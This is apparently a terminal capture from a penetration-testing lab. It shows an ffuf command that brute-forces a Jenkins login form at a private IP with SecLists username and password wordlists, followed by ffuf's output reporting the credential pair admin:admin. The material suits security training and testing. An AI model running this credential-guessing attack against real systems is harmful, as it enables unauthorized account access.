 ~/F/pentest ❯❯❯ ffuf -w SecLists/Usernames/top-usernames-shortlist.txt:W1,SecLists/Passwords/Common-Credentials/best1050.txt:W2 -u "http://10.10.56.186:8080/j_
acegi_security_check" -data "j_username=W1&j_password=W2" -H "Content-Type: application/x-www-form-urlencoded" -fr "loginError"
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v1.3.1
________________________________________________
 :: Method           : POST
 :: URL              : http://10.10.56.186:8080/j_acegi_security_check
 :: Wordlist         : W1: SecLists/Usernames/top-usernames-shortlist.txt
 :: Wordlist         : W2: SecLists/Passwords/Common-Credentials/best1050.txt
 :: Header           : Content-Type: application/x-www-form-urlencoded
 :: Data             : j_username=W1&j_password=W2
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405
 :: Filter           : Regexp: loginError
________________________________________________
[Status: 302, Size: 0, Words: 1, Lines: 1]
    * W1: admin
    * W2: admin
[WARN] Caught keyboard interrupt (Ctrl-C)